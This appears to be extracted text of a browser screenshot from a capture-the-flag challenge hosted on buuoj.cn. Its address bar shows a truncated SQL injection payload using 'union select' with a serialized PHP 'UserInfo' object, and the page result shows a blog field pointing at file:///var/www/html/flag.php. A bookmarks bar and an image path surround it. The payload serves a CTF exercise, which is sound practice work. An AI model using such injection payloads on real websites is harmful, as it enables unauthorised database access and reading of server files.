 不安全 | 3c8ee748-a9f9-46ee-99bf-f8af80d0e6eb.node3.buuoj.cn/view.php?no=-1%20union/**/select%201,2,3,%27O:8:"UserInfo":3:{s:4:"name";s:6:"haha...
Gmail 颖奇L'Amore - 专... 翻译 CTF在线工具-CTF... CTF中几种通用的s... Dockerfile referen... CTFtime.org / Ba... On ProcessOn - 我的... mysql 8.
username age blog
2 0 file:///var/www/html/flag.php